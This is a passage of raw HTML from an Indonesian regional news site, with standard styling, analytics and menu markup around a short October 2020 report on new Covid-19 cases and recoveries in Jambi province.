    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/23/10/2020/covid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang/",
                                "name": "Covid-19 Jambi: Sembuh 6 Pasien, Tapi yang Positif Tambah 24 Orang"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-35553 single-format-standard non-logged-in covid-19-jambi-sembuh-6-pasien-tapi-yang-positif-tambah-24-orang global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, Januari 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-35553" class="post-35553 post type-post status-publish format-standard hentry category-akses category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Covid-19 Jambi: Sembuh 6 Pasien, Tapi yang Positif Tambah 24 Orang</span></div>
            
            <header>
                <h1 class="entry-title">Covid-19 Jambi: Sembuh 6 Pasien, Tapi yang Positif Tambah 24 Orang</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-10-23T18:18:43+00:00" >23/10/2020</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        
<p><strong>JAMBI, </strong><strong>AksesNews</strong> &#8211; Sebanyak enam pasien positif Covid-19 di Jambi dinyatakan sembuh dan boleh pulang setelah hasil pemeriksaan swab negatif 2 kali pada Jumat, 23 Oktober 2020.</p>



<p>Keenam pasien sembuh tersebut merupakan warga Kabupaten Tanjung Jabung (Tanjab) Timur sebanyak 3 orang, Batanghari 1 orang dan Kota Jambi 2 orang. Sehinggal total sembuh hingga saat ini mencapai 425 orang.</p>



<p>Juru Bicara (Jubir) Satgas Penanganan Covid-19 Provinsi Jambi, Johansyah mengatakan, di Jambi juga terdapat 24 penambahan kasus terkonfirmasi positif Covid-19. Penyumbang terbanyak, yakni Kota Jambi dan Kabupaten Batanghari.</p>



<p>&#8220;Konfirmasi Provinsi Jambi hari Ini berjumlah 24 orang, yang di antaranya Kota Jambi dan Batanghari masing-masing 8 orang, Tanjab Timur 5 orang, Sarolangun, Muaro Jambi dan Kerinci masing-masing 1 orang,&#8221; kata Johansyah.</p>



<p><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CGsEnw_Dl8-/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:640px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/CGsEnw_Dl8-/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 